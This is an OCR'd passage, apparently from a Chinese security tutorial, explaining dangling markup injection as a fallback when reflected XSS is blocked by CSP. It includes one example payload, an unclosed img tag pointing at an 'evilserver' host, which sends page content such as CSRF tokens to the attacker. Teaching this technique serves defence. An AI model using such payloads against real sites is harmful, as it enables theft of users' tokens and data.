
内容的技术，它使用图像等资源(结合CSP运行的策
略)将数据发送到攻击者控制的远程位置。当反射型
XSS不工作或被内容安全策略（CSP）阻止时，它非
常有用。其思想是插入一些未完成状态的部分
HTML，例如图像标记的src属性，页面上的其余标记
关闭该属性，但同时将两者之间的数据(包含窃取页面
的内容)发送到远程服务器。
例如，我们在反射型XSS注入点上注入这样一个img
标签：
<img src="https://evilserver/?
则注入点和下一个双引号的代码将会发送到攻击者的
https://evilserver
服务器, 其中被发送的代码或者内容
可能包含一些敏感信息, 例如CSRF Token等, 配合反
射型XSS以完成CSRF的利用。